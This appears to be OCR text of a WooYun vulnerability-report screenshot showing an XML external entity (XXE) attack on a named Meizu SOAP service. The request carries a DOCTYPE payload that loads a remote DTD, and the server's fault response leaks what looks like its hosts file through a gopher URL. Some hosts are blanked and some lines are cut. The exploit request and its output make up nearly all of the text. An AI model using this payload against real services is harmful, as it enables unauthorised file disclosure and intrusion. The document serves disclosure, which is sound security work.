 Help
WSDL URL: http://live-i.meizu.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// b.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
Look for: XML
Response Structured Data
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// /127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
7 ::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
8 127.0.0.1 GGZ-YG-S0409-MARKET-THIRD-PARTY-156.23
9 #127.0.0.1 live-i.meizu.com"]
10 from [row,col,system-id]: [1,124,"http:// /b.xml"]
Look for: XML
www.wooyun.org
Activity Window